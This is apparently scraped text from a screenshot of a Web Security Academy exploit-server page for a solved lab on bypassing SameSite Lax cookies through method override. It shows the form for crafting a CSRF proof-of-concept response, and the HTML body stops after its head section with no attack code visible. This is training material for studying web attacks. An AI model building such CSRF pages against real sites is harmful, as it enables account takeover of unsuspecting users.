 SameSite Lax bypass via meth
Exploit Server: SameSite Lax b
https://exploit-0a8e006c04b8b18480ac484301850007.exploit-server.net
Web Security
Academy
SameSite Lax bypass via method override
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a8e006c04b8b18480ac484301850007.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>PoC CSRF</title>
</head>